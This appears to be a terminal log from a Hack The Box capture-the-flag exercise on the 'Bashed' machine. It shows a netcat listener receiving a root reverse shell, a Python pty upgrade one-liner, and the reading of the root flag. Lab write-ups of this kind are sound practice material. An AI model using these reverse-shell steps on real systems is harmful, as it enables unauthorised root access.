 ~/project/HTB/Linux/Linux-Easy/Bashed at 20:58:21
❯ nc -nvlp 1337
listening on [any] 1337 ...
connect to [10.10.14.15] from (UNKNOWN) [10.10.10.68] 56536
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
# python3 -c 'import pty;pty.spawn("/bin/bash")'
root@bashed:/scripts# cd /root
cd /root
root@bashed:~# cat root.txt
cat root.txt
root@bashed:~#